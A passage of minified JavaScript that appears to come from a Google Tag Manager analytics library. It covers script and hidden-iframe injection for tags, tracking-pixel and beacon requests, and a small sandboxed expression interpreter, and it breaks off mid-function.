function Kc(a,b,c,d,e){var f=A.createElement("script");Jc(f,d,Hc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=ac(wc(a));f.src=bc(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Lc(){if(Bc){var a=Bc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Mc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Jc(g,c,Ic);d&&wb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Nc(a,b,c,d){return Oc(a,b,c,d)}function Pc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Qc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Rc(a){x.setTimeout(a,0)}function Sc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Tc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Uc(a){var b=A.createElement("div"),c=b,d,e=wc("A<div>"+a+"</div>"),f=Zb(),g=f?f.createHTML(e):e;d=new rc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof rc)h=d.C;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Vc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Wc(a,b,c){var d;try{d=yc.sendBeacon&&yc.sendBeacon(a)}catch(e){ib("TAGGING",15)}d?b==null||b():Oc(a,b,c)}function Xc(a,b){try{return yc.sendBeacon(a,b)}catch(c){ib("TAGGING",15)}return!1}var Yc={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"};
function Zc(a,b,c,d,e){if($c()){var f=ma(Object,"assign").call(Object,{},Yc);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.mode&&(f.mode=c.mode),c.method&&(f.method=c.method));try{var g=x.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==null||e()}),!0}catch(l){}}if(c&&c.Qe)return e==null||e(),
!1;if(b){var h=Xc(a,b);h?d==null||d():e==null||e();return h}cd(a,d,e);return!0}function $c(){return typeof x.fetch==="function"}function dd(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function ed(){var a=x.performance;if(a&&ob(a.now))return a.now()}
function fd(){var a,b=x.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function gd(){return x.performance||void 0}function hd(){var a=x.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Oc=function(a,b,c,d){var e=new Image(1,1);Jc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},cd=Wc;function id(a,b){return this.evaluate(a)&&this.evaluate(b)}function jd(a,b){return this.evaluate(a)===this.evaluate(b)}function kd(a,b){return this.evaluate(a)||this.evaluate(b)}function ld(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function md(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function nd(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=x.location.href;d instanceof ab&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var od=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,pd=function(a){if(a==null)return String(a);var b=od.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},qd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},rd=function(a){if(!a||pd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!qd(a,"constructor")&&!qd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
qd(a,b)},sd=function(a,b){var c=b||(pd(a)=="array"?[]:{}),d;for(d in a)if(qd(a,d)){var e=a[d];pd(e)=="array"?(pd(c[d])!="array"&&(c[d]=[]),c[d]=sd(e,c[d])):rd(e)?(rd(c[d])||(c[d]={}),c[d]=sd(e,c[d])):c[d]=e}return c};function td(a){if(a==void 0||Array.isArray(a)||rd(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function ud(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var vd=function(a){a=a===void 0?[]:a;this.da=new Ha;this.values=[];this.Ha=!1;for(var b in a)a.hasOwnProperty(b)&&(ud(b)?this.values[Number(b)]=a[Number(b)]:this.da.set(b,a[b]))};k=vd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof vd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ha)if(a==="length"){if(!ud(b))throw Sa(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else ud(a)?this.values[Number(a)]=b:this.da.set(a,b)};k.get=function(a){return a==="length"?this.length():ud(a)?this.values[Number(a)]:this.da.get(a)};k.length=function(){return this.values.length};k.Aa=function(){for(var a=this.da.Aa(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.sc=function(){for(var a=this.da.sc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.bc=function(){for(var a=this.da.bc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){ud(a)?delete this.values[Number(a)]:this.Ha||this.da.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,za(Da.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Da.apply(2,arguments);return b===void 0&&c.length===0?new vd(this.values.splice(a)):new vd(this.values.splice.apply(this.values,[a,b||0].concat(za(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,za(Da.apply(0,arguments)))};k.has=function(a){return ud(a)&&this.values.hasOwnProperty(a)||this.da.has(a)};k.Ua=function(){this.Ha=!0;Object.freeze(this.values)};k.zb=function(){return this.Ha};
function wd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var xd=function(a,b){this.functionName=a;this.Jd=b;this.da=new Ha;this.Ha=!1};k=xd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new vd(this.Aa())};k.invoke=function(a){return this.Jd.call.apply(this.Jd,[new yd(this,a)].concat(za(Da.apply(1,arguments))))};k.apply=function(a,b){return this.Jd.apply(new yd(this,a),b)};k.Nb=function(a){var b=Da.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(za(b)))}catch(c){}};
k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ha||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ha||this.da.remove(a)};k.Aa=function(){return this.da.Aa()};k.sc=function(){return this.da.sc()};k.bc=function(){return this.da.bc()};k.Ua=function(){this.Ha=!0};k.zb=function(){return this.Ha};var zd=function(a,b){xd.call(this,a,b)};wa(zd,xd);var Ad=function(a,b){xd.call(this,a,b)};wa(Ad,xd);var yd=function(a,b){this.Jd=a;this.J=b};
yd.prototype.evaluate=function(a){var b=this.J;return Array.isArray(a)?Ya(b,a):a};yd.prototype.getName=function(){return this.Jd.getName()};yd.prototype.Kd=function(){return this.J.Kd()};var Bd=function(){this.map=new Map};Bd.prototype.set=function(a,b){this.map.set(a,b)};Bd.prototype.get=function(a){return this.map.get(a)};var Cd=function(){this.keys=[];this.values=[]};Cd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Cd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Dd(){try{return Map?new Bd:new Cd}catch(a){return new Cd}};var Ed=function(a){if(a instanceof Ed)return a;if(td(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Ed.prototype.getValue=function(){return this.value};Ed.prototype.toString=function(){return String(this.value)};var Gd=function(a){this.promise=a;this.Ha=!1;this.da=new Ha;this.da.set("then",Fd(this));this.da.set("catch",Fd(this,!0));this.da.set("finally",Fd(this,!1,!0))};k=Gd.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ha||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ha||this.da.remove(a)};k.Aa=function(){return this.da.Aa()};k.sc=function(){return this.da.sc()};k.bc=function(){return this.da.bc()};
var Fd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new zd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof zd||(d=void 0);e instanceof zd||(e=void 0);var f=this.J.mb(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Ed(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Gd(h)})};Gd.prototype.Ua=function(){this.Ha=!0};Gd.prototype.zb=function(){return this.Ha};function B(a,b,c){var d=Dd(),e=function(g,h){for(var l=g.Aa(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof vd){var l=[];d.set(g,l);for(var n=g.Aa(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Gd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof ab){var q={};d.set(g,q);e(g,q);return q}if(g instanceof zd){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Hd(arguments[v],b,c);var w=new Ka(b?b.Kd():new Ja);b&&w.Sd(b.ob());return f(Ua(17)?g.apply(w,t):g.invoke.apply(g,[w].concat(za(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Ed&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Hd(a,b,c){var d=Dd(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||xb(g)){var l=new vd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(rd(g)){var p=new ab;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new zd("",function(){for(var t=Da.apply(0,arguments),v=[],w=0;w<t.length;w++)v[w]=B(this.evaluate(t[w]),b,c);return f(this.J.sj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Ed(g)};return f(a)};var Id={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof vd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new vd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new vd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new vd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
za(Da.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Sa(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Sa(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Sa(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Sa(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=wd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new vd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=wd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(za(Da.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,za(Da.apply(1,arguments)))}};var Jd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Kd=new Ga("break"),Ld=new Ga("continue");function Md(a,b){return this.evaluate(a)+this.evaluate(b)}function Nd(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Od(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof vd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Sa(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(v){}}return d.toString()}throw Sa(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d===
"string"){if(Jd.hasOwnProperty(e)){var l=2;l=1;var n=B(f,void 0,l);return Hd(d[e].apply(d,n),this.J)}throw Sa(Error("TypeError: "+e+" is not a function"));}if(d instanceof vd){if(d.has(e)){var p=d.get(String(e));if(p instanceof zd){var q=wd(f);return Ua(17)?p.apply(this.J,q):p.invoke.apply(p,[this.J].concat(za(q)))}throw Sa(Error("TypeError: "+e+" is not a function"));
}if(Id.supportedMethods.indexOf(e)>=0){var r=wd(f);return Id[e].call.apply(Id[e],[d,this.J].concat(za(r)))}}if(d instanceof zd||d instanceof ab||d instanceof Gd){if(d.has(e)){var u=d.get(e);if(u instanceof zd){var t=wd(f);return Ua(17)?u.apply(this.J,t):u.invoke.apply(u,[this.J].concat(za(t)))}throw Sa(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof zd?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Ed&&e==="toString")return d.toString();
throw Sa(Error("TypeError: Object has no '"+e+"' property."));}function Pd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.J;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Qd(){var a=Da.apply(0,arguments),b=this.J.mb(),c=Xa(b,a);if(c instanceof Ga)return c}function Rd(){return Kd}
function Sd(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ga)return d}}function Td(){for(var a=this.J,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Fh(c,d)}}}function Ud(){return Ld}function Vd(a,b){return new Ga(a,this.evaluate(b))}
function Wd(a,b){var c=Da.apply(2,arguments),d;d=new vd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(za(c));this.J.add(a,this.evaluate(g))}function Xd(a,b){return this.evaluate(a)/this.evaluate(b)}function Yd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Ed,f=d instanceof Ed;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function Zd(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}
function $d(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Xa(f,d);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}}}function ae(a,b,c){if(typeof b==="string")return $d(a,function(){return b.length},function(f){return f},c);if(b instanceof ab||b instanceof Gd||b instanceof vd||b instanceof zd){var d=b.Aa(),e=d.length;return $d(a,function(){return e},function(f){return d[f]},c)}}
function be(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return ae(function(h){g.set(d,h);return g},e,f)}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return ae(function(h){var l=g.mb();l.Fh(d,h);return l},e,f)}function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return ae(function(h){var l=g.mb();l.add(d,h);return l},e,f)}
function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return fe(function(h){g.set(d,h);return g},e,f)}function ge(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return fe(function(h){var l=g.mb();l.Fh(d,h);return l},e,f)}function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return fe(function(h){var l=g.mb();l.add(d,h);return l},e,f)}
function fe(a,b,c){if(typeof b==="string")return $d(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof vd)return $d(a,function(){return b.length()},function(d){return b.get(d)},c);throw Sa(Error("The value is not iterable."));}
function ie(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof vd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.J,h=this.evaluate(d),l=g.mb();for(e(g,l);Ya(l,b);){var n=Xa(l,h);if(n instanceof Ga){if(n.type==="break")break;if(n.type==="return")return n}var p=g.mb();e(l,p);Ya(p,c);l=p}}
function je(a,b){var c=Da.apply(2,arguments),d=this.J,e=this.evaluate(b);if(!(e instanceof vd))throw Error("Error: non-List value given for Fn argument names.");return new zd(a,function(){return function(){var f=Da.apply(0,arguments),g=d.mb();g.ob()===void 0&&g.Sd(this.J.ob());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new vd(h));var r=Xa(g,c);if(r instanceof Ga)return r.type===
"return"?r.data:r}}())}function ke(a){var b=this.evaluate(a),c=this.J;if(le&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function me(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Sa(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof ab||d instanceof Gd||d instanceof vd||d instanceof zd)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:ud(e)&&(c=d[e]);else if(d instanceof Ed)return;return c}function ne(a,b){return this.evaluate(a)>this.evaluate(b)}function oe(a,b){return this.evaluate(a)>=this.evaluate(b)}
function pe(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Ed&&(c=c.getValue());d instanceof Ed&&(d=d.getValue());return c===d}function qe(a,b){return!pe.call(this,a,b)}function re(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Xa(this.J,d);if(e instanceof Ga)return e}var le=!1;
function se(a,b){return this.evaluate(a)<this.evaluate(b)}function te(a,b){return this.evaluate(a)<=this.evaluate(b)}function ue(){for(var a=new vd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ve(){for(var a=new ab,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function we(a,b){return this.evaluate(a)%this.evaluate(b)}
function xe(a,b){return this.evaluate(a)*this.evaluate(b)}function ye(a){return-this.evaluate(a)}function ze(a){return!this.evaluate(a)}function Ae(a,b){return!Yd.call(this,a,b)}function Be(){return null}function Ce(a,b){return this.evaluate(a)||this.evaluate(b)}function De(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function Ee(a){return this.evaluate(a)}function Fe(){return Da.apply(0,arguments)}function Ge(a){return new Ga("return",this.evaluate(a))}
function He(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Sa(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof zd||d instanceof vd||d instanceof ab)&&d.set(String(e),f);return f}function Ie(a,b){return this.evaluate(a)-this.evaluate(b)}
function Je(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ga){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ga&&(g.type==="return"||g.type==="continue")))return g}
function Ke(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Le(a){var b=this.evaluate(a);return b instanceof zd?"function":typeof b}function Me(){for(var a=this.J,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Ne(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Xa(this.J,e);if(f instanceof Ga){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Xa(this.J,e);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Oe(a){return~Number(this.evaluate(a))}function Pe(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Qe(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Re(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function Se(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Te(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ve(){}
function We(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ga)return d}catch(h){if(!(h instanceof Ra&&h.Tm))throw h;var e=this.J.mb();a!==""&&(h instanceof Ra&&(h=h.nn),e.add(a,new Ed(h)));var f=this.evaluate(c),g=Xa(e,f);if(g instanceof Ga)return g}}function Xe(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ra&&f.Tm))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ga)return e;if(c)throw c;if(d instanceof Ga)return d};var Ze=function(){this.C=new $a;Ye(this)};Ze.prototype.execute=function(a){return this.C.Rj(a)};var Ye=function(a){var b=function(c,d){var e=new Ad(String(c),d);e.Ua();var f=String(c);a.C.C.set(f,e);Wa.set(f,e)};b("map",ve);b("and",id);b("contains",ld);b("equals",jd);b("or",kd);b("startsWith",md);b("variable",nd)};Ze.prototype.Pb=function(a){this.C.Pb(a)};var af=function(){this.H=!1;this.C=new $a;$e(this);this.H=!0};af.prototype.execute=function(a){return bf(this.C.Rj(a))};var cf=function(a,b,c){return bf(a.C.pp(b,c))};af.prototype.Ua=function(){this.C.Ua()};
var $e=function(a){var b=function(c,d){var e=String(c),f=new Ad(e,d);f.Ua();a.C.C.set(e,f);Wa.set(e,f)};b(0,Md);b(1,Nd);b(2,Od);b(3,Pd);b(56,Se);b(57,Pe);b(58,Oe);b(59,Ue);b(60,Qe);b(61,Re);b(62,Te);b(53,Qd);b(4,Rd);b(5,Sd);b(68,We);b(52,Td);b(6,Ud);b(49,Vd);b(7,ue);b(8,ve);b(9,Sd);b(50,Wd);b(10,Xd);b(12,Yd);b(13,Zd);b(67,Xe);b(51,je);b(47,be);b(54,ce);b(55,de);b(63,ie);b(64,ee);b(65,ge);b(66,he);b(15,ke);b(16,me);b(17,me);b(18,ne);b(19,oe);b(20,pe);b(21,qe);b(22,re);b(23,se);b(24,te);b(25,we);b(26,
xe);b(27,ye);b(28,ze);b(29,Ae);b(45,Be);b(30,Ce);b(32,De);b(33,De);b(34,Ee);b(35,Ee);b(46,Fe);b(36,Ge);b(43,He);b(37,Ie);b(38,Je);b(39,Ke);b(40,Le);b(44,Ve);b(41,Me);b(42,Ne)};af.prototype.Kd=function(){return this.C.Kd()};af.prototype.Pb=function(a){this.C.Pb(a)};af.prototype.Yc=function(a){this.C.Yc(a)};
function bf(a){if(a instanceof Ga||a instanceof zd||a instanceof vd||a instanceof ab||a instanceof Gd||a instanceof Ed||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var df=function(a){this.message=a};function ef(a){a.Ys=!0;return a};var ff=ef(function(a){return typeof a==="string"});function gf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new df("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function hf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var jf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function kf(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+gf(e)+c}a<<=2;d||(a|=32);return c=""+gf(a|b)+c}
function lf(a,b){var c;var d=a.Uh,e=a.Gj;d===void 0?c="":(e||(e=0),c=""+kf(1,1)+gf(d<<2|e));var f=a.Up,g="4"+c+(f?""+kf(2,1)+gf(f):""),h,l=a.yn;h=l&&jf.test(l)?""+kf(3,2)+l:"";var n,p=a.un;n=p?""+kf(4,1)+gf(p):"";var q;var r=a.ctid;if(r&&b){var u=kf(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var w=t[1];q=""+u+gf(1+w.length)+(a.Yq||0)+w}}else q="";var y=a.Lr,z=a.canonicalId,D=a.Qa,E=a.et,L=g+h+n+q+(y?""+kf(6,1)+gf(y):"")+(z?""+kf(7,3)+gf(z.length)+z:"")+(D?""+kf(8,3)+
